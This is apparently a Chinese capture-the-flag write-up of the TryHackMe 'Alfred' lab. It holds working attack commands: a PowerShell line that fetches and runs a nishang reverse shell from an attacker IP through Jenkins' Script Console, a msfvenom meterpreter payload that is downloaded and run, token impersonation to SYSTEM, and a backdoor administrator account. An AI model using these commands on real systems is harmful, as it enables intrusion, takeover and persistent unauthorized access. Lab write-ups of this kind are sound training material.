thyhackme--Alfred
初始访问
Jenkins未授权访问漏洞
在管理面板输入admin:admin(账号:密码)即可进入管理页面
管理页面Manage Jenkins-->Script Console模块存在任意命令执行的能力

利用Jenkins漏洞下载nishang的反弹shell并执行,即可获得bruce用户的权限
powershell iex (New-Object Net.WebClient).DownloadString('http://10.13.30.138:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.13.30.138 -Port 3333
权限提升
- 生成msf的木马
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.13.30.138 LPORT=2234 -f exe -o shell-name.exe
- 利用反弹shell获得的临时shell下载木马并执行(注意:下载和执行这两步如果分开操作的话很有可能会在下载时阻塞住shell导致无法执行后续步骤)
powershell iex (New-Object System.Net.WebClient).Downloadfile('http://10.13.30.138:1234/shell-name.exe','shell-name.exe');Start-Process 'shell-name.exe'
- 执行
whomai /all命令获取当前用户的信息
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
Group Name Type SID Attributes
==================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group
- 帐户的特权(在创建时授予帐户或从组继承)允许用户执行特定的操作。以下是最常被滥用的特权:
SeImpersonatePrivilege
SeAssignPrimaryPrivilege
SeTcbPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeCreateTokenPrivilege
SeLoadDriverPrivilege
SeTakeOwnershipPrivilege
SeDebugPrivilege
从whoami命令的执行结果来看,该用户具有SeDebugPrivilege、SeImpersonatePrivilege、SeCreateGlobalPrivilege特权 - 使用如下命令在msf中加载隐身模式
load incognito
或
use incognito
- 使用
list_tokens -g命令,查看当前可伪造的token
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
No tokens available
- 伪造
BUILTIN\Administratorstoken
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
- 现在我们具有管理员的特权令牌,但是我们的木马所在的进程依旧没有管理员的权限,所以需要迁移木马到services.exe进程中
migrate PID-OF-PROCESS
权限维持

- 使用system权限创建账户并加入到管理员组,后续可以使用此账号使用远程登陆的方式操控主机
C:\Windows\system32>net user m0ch3n m0ch3n /add
net user m0ch3n m0ch3n /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators m0ch3n /add
net localgroup administrators m0ch3n /add
The command completed successfully.


 浙公网安备 33010602011771号
浙公网安备 33010602011771号